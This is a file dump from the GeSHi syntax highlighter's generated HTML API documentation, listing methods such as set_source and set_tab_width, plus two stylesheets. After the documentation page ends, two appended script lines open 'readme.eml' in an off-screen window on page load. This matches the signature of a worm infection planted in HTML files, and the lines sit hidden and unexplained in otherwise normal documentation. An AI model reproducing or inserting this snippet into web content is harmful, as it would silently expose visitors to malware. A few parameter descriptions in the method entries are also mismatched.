<p class="description"><p>appropriate &quot;object splitter&quot; - see the language file for the language  you are highlighting to get this number. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_methods_style
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the object splitter to change the styles of</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the methods</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_numbers_highlighting" id="set_numbers_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_numbers_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1131">1131</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for numbers</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_numbers_highlighting
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for numbers on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_numbers_style" id="set_numbers_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_numbers_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1117">1117</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for numbers. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_numbers_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the numbers</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_overall_class" id="set_overall_class"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_overall_class</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a783">783</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the overall classname for this block of code. This  class can then be used in a stylesheet to style this object's  output</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_overall_class
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$class</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$class</span><span class="var-description">: The class name to use for this block of code</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_overall_id" id="set_overall_id"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_overall_id</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a794">794</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the overall id for this block of code. This id can then  be used in a stylesheet to style this object's output</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_overall_id
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$id</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$id</span><span class="var-description">: The ID to use for this block of code</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_overall_style" id="set_overall_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_overall_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a767">767</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for the code that will be outputted  when this object is parsed. The style should be a  string of valid stylesheet declarations</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_overall_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The overall style for the outputted code block</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the styles with the current styles or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_regexps_highlighting" id="set_regexps_highlighting"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_regexps_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1191">1191</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for regexps</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_regexps_highlighting
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the regular expression group to turn on or off</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for the regular expression group on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_regexps_style" id="set_regexps_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_regexps_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1176">1176</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for regexps. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_regexps_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type"></span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$key</span><span class="var-description">: The style to make the regular expression matches</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$style</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
					<li>
				<span class="var-type"></span>
				<span class="var-name">$preserve_defaults</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_source" id="set_source"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_source</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a645">645</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the source code for this object</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_source
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$source</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$source</span><span class="var-description">: The source code to highlight</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_strings_highlighting" id="set_strings_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_strings_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1103">1103</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for strings</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_strings_highlighting
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for strings on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_strings_style" id="set_strings_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_strings_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1089">1089</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for strings. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_strings_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the escape characters</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_symbols_highlighting" id="set_symbols_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_symbols_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1071">1071</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for symbols</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_symbols_highlighting
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for symbols on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_symbols_style" id="set_symbols_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_symbols_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1051">1051</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for symbols. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.1</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_symbols_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>], [<span class="var-type">int</span>&nbsp;<span class="var-name">$group</span> = <span class="var-default">0</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the symbols</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$group</span><span class="var-description">: Tells the group of symbols for which style should be set.</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_tab_width" id="set_tab_width"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_tab_width</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1231">1231</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets how many spaces a tab is substituted for</p>
<p class="description"><p>Widths below zero are ignored</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_tab_width
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$width</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$width</span><span class="var-description">: The tab width</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_url_for_keyword_group" id="set_url_for_keyword_group"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_url_for_keyword_group</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1594">1594</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the base URL to be used for keywords</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_url_for_keyword_group
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$group</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$url</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$group</span><span class="var-description">: The key of the keyword group to set the URL for</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$url</span><span class="var-description">: The URL to set for the group. If {FNAME} is in                the url somewhere, it is replaced by the keyword                that the URL is being made for</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_use_language_tab_width" id="set_use_language_tab_width"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_use_language_tab_width</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1247">1247</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether or not to use tab-stop width specifed by language</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.7.20</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_use_language_tab_width
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$use</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$use</span><span class="var-description">: Whether to use language-specific tab-stop widths</span>			</li>
				</ul>
		
			
	</div>
<a name="methodstart_line_numbers_at" id="start_line_numbers_at"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">start_line_numbers_at</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1728">1728</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets what number line numbers should start at. Should  be a positive integer, and will be converted to one.</p>
<p class="description"><p><strong>Warning:</strong> Using this method will add the &quot;start&quot;  attribute to the &amp;lt;ol&amp;gt; that is used for line numbering.  This is <strong>not</strong> valid XHTML strict, so if that's what you  care about then don't use this method. Firefox is getting  support for the CSS method of doing this in 1.1 and Opera  has support for the CSS method, but (of course) IE doesn't  so it's not worth doing it the CSS way yet.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			start_line_numbers_at
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$number</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$number</span><span class="var-description">: The number to start line numbers at</span>			</li>
				</ul>
		
			
	</div>
						
		</div>
	</div>

	
	<p class="notes" id="credit">
		Documentation generated on Thu, 25 Dec 2008 14:34:52 +0100 by <a href="http://www.phpdoc.org" target="_blank">phpDocumentor 1.4.2</a>
	</p>
	</div></body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
<file: libraries/geshi/docs/api/media/stylesheet.css>
a { color: #000090; text-decoration: none; }
a:hover, a:active, a:focus { color: highlighttext; background-color: highlight; text-decoration: none; }

body { background: #FFFFFF; }
body, table { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10pt; }

a img { border: 0px; }

/* Page layout/boxes */

.info-box {  }
.info-box-title { margin: 1em 0em 0em 0em; font-weight: normal; font-size: 14pt; color: #999999; border-bottom: 2px solid #999999; }
.info-box-body { border: 1px solid #999999; padding: .5em; }
.nav-bar { font-size: 8pt; white-space: nowrap; text-align: right; padding: .2em; margin: 0em 0em 1em 0em; }

.oddrow { background-color: #F8F8F8; border: 1px solid #AAAAAA; padding: .5em; margin-bottom: 1em}
.evenrow { border: 1px solid #AAAAAA; padding: .5em; margin-bottom: 1em}

.page-body { max-width: 800px; margin: auto; }
.tree { white-space: nowrap; font: icon }
.tree dd { margin-left: 19px }
.tree dl { margin: 0px }
.tree-icon { 	vertical-align: middle; border: 0px; margin-right: 3px }

/* Index formatting classes */

.index-item-body { margin-top: .5em; margin-bottom: .5em}
.index-item-description { margin-top: .25em }
.index-item-details { font-weight: normal; font-style: italic; font-size: 8pt }
.index-letter-section { background-color: #EEEEEE; border: 1px dotted #999999; padding: .5em; margin-bottom: 1em}
.index-letter-title { font-size: 12pt; font-weight: bold }
.index-letter-menu { text-align: center; margin: 1em }
.index-letter { font-size: 12pt }

/* Docbook classes */

.description {}
.short-description { font-weight: bold; color: #666666; }
.tags {	padding-left: 0em; margin-left: 3em; color: #666666; list-style-type: square; }
.parameters {	padding-left: 0em; margin-left: 3em; color: #014fbe; list-style-type: square; }
.redefinitions { font-size: 8pt; padding-left: 0em; margin-left: 2em; }
.package { font-weight: bold; }
.package-title { font-weight: bold; font-size: 14pt; border-bottom: 1px solid black }
.package-details { font-size: 85%; }
.sub-package { font-weight: bold; }
.tutorial { border-width: thin; border-color: #0066ff; }
.tutorial-nav-box { width: 100%; border: 1px solid #999999; background-color: #F8F8F8; }
.folder-title { font-style: italic; font-family: Verdana, Arial, Helvetica, sans-serif }

/* Generic formatting */

.field { font-weight: bold; }
.detail { font-size: 8pt; }
.notes { font-style: italic; font-size: 8pt; }
.separator { background-color: #999999; height: 2px; }
.warning {  color: #FF6600; }
.disabled { font-style: italic; color: #999999; }

/* Code elements */

.line-number {  }

.class-table { width: 100%; }
.class-table-header { border-bottom: 1px dotted #666666; text-align: left}
.class-name { color: #0000AA; font-weight: bold; }

.method-summary { color: #009000; padding-left: 1em; font-size: 8pt; }
.method-header { }
.method-definition { margin-bottom: .2em }
.method-title { color: #009000; font-weight: bold; }
.method-name { font-weight: bold; }
.method-signature { font-size: 85%; color: #666666; margin: .5em 0em }
.method-result { font-style: italic; }

.var-summary { padding-left: 1em; font-size: 8pt; }
.var-header { }
.var-title { color: #014fbe; margin-bottom: .3em }
.var-type { font-style: italic; }
.var-name { font-weight: bold; }
.var-default {}
.var-description { font-weight: normal; color: #000000; }

.include-title { color: #014fbe;}
.include-type { font-style: italic; }
.include-name { font-weight: bold; }

.const-title { color: #FF6600; }
.const-name { font-weight: bold; }

/* Syntax highlighting */

.src-code { font-family: 'Courier New', Courier, monospace; font-weight: normal; }
.src-line { font-family: 'Courier New', Courier, monospace; font-weight: normal; }

.src-code a:link { padding: 1px; text-decoration: underline; color: #0000DD; }
.src-code a:visited { text-decoration: underline; color: #0000DD; }
.src-code a:active { background-color: #FFFF66; color: #008000; }
.src-code a:hover { background-color: #FFFF66; text-decoration: overline underline; color: #008000; }

.src-comm { color: #666666; }
.src-id { color: #FF6600; font-style: italic; }
.src-inc { color: #0000AA; font-weight: bold; }
.src-key { color: #0000AA; font-weight: bold; }
.src-num { color: #CC0000; }
.src-str { color: #CC0000; }
.src-sym { }
.src-var { }

.src-php { font-weight: bold; }

.src-doc { color: #666666; }
.src-doc-close-template { color: #666666 }
.src-doc-coretag { color: #008000; }
.src-doc-inlinetag {}
.src-doc-internal {}
.src-doc-tag { color: #0080CC; }
.src-doc-template { color: #666666 }
.src-doc-type { font-style: italic; color: #444444 }
.src-doc-var { color: #444444 }

.tute-tag { color: #009999 }
.tute-attribute-name { color: #0000FF }
.tute-attribute-value { color: #0099FF }
.tute-entity { font-weight: bold; }
.tute-comment { font-style: italic }
.tute-inline-tag { color: #636311; font-weight: bold }

/* tutorial */

.authors {  }
.author { font-style: italic; font-weight: bold }
.author-blurb { margin: .5em 0em .5em 2em; font-size: 85%; font-weight: normal; font-style: normal }
.example { border: 1px dashed #999999; background-color: #EEEEEE; padding: .5em; }
*[class="example"] { line-height : 1.0em; }
.listing { border: 1px dashed #999999; background-color: #EEEEEE; padding: .5em; white-space: nowrap; }
*[class="listing"] { line-height : 1.0em; }
.release-info { font-size: 85%; font-style: italic; margin: 1em 0em }
.ref-title-box {  }
.ref-title {  }
.ref-purpose { font-style: italic; color: #666666 }
.ref-synopsis {  }
.title { font-weight: bold; border-bottom: 1px solid #999999; color: #999999;  }
.cmd-synopsis { margin: 1em 0em }
.cmd-title { font-weight: bold }
.toc { margin-left: 2em; padding-left: 0em }
</file>
<file: libraries/geshi/docs/api/media/banner.css>
body 
{ 
	background-color: #EEEEEE; 
	margin: 0px; 
	padding: 0px;
}

/* Banner (top bar) classes */

.banner {  }

.banner-menu 
{
	text-align: right;
	clear: both;
	padding: .5em;
	border-top: 2px solid #AAAAAA;	
}

.banner-title 
{ 
	text-align: right; 
	font-size: 20pt; 
	font-weight: bold; 
	margin: .2em;
}

.package-selector 
{ 
	background-color: #DDDDDD; 
	border: 1px solid #AAAAAA; 
	color: #000090;
}
</file>
